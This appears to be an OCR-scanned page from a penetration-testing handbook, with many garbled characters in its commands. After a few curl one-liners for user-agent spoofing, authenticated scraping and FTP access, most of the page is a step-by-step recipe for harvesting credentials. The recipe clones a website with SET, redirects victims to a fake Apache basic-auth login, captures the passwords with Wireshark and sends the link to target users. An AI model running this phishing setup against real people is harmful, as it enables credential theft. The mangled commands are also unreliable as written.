 CURL
GRAB HEADERS AND SPOOF USER AGENT
curl -I -X HEAD -A "t~ozilla/5.0 (compatible; HSIE ".01; Windows NT 5.0)"
http:// ip
SCRAPE SXTE AFTER LOGXN
curl -u user:pass -o outfile https://login.bob.com
FTP
curl ftp://user:pass@bob.com/directory/
SEQUENTXAL LOOKUP
curl http://bob.com/file[l-10] .txt
BASIC AUTHENTICATION USING APACHE2
The steps below will clone a website and redirect after 3 seconds to
another page requiring basic authentication. It has proven very useful for
collecting credentials during social engineering engagements.
1. Start Social Engineering Toolkit (SET)
/pentest/exploits/set/./set
2. Through SET, use the 'Website Attack Vector' menu to clone your
preferred website. ' Do not close SET '
3. In a new terminal create a new directory (lowercase L)
mkdir /var/www/1
4. Browse to SET directory and copy the cloned site
cd /pentest/exploits/set/src/web clone/site/template/
cp index.html /var/www/index.html
cp index.html /var/www/1/index.html
5. Open /var/www/index.html and add tag between head tags
meta http-equiv=''refresh''
content-"3;url-http:// domainlip /1/index.html"/
6. Create blank password file to be used for basic auth
touch /etc/apache2/.htpasswd
Open /etc/apache2/sites-available/default and add:
Directory /var/www/1
AuthType Basic
AuthName "PORTAL LOGIN BANNER"
AuthUserFile /etc/apache2/.htpasswd
Require user test
/Directory
8. Start Apache2
/etc/init.d/apache2 start
9. Start Wireshark and add the filter:
http.authbasic
10. Send the following link to your target users
http:// domainlip /index.html
69
 
